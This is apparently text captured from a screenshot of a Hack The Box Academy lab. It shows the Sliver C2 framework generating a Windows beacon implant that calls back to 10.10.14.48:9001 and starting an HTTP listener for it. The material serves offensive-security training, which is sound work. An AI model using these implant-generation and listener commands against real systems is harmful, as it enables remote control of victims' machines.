 [server] sliver > generate beacon --http 10.10.14.48:9001 --skip-symbols --os windows -N http-beacon-9001
[*] Generating new windows/amd64 beacon implant binary (1m0s)
[!] Symbol obfuscation is disabled
[*] Build completed in 2s
[*] Implant saved to /home/htb-ac-1951749/http-beacon-9001.exe
[server] sliver > http -L 10.10.14.48 -l 9001
[*] Starting HTTP :9001 listener ...
[*] Successfully started job #2
[server] sliver >
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.205...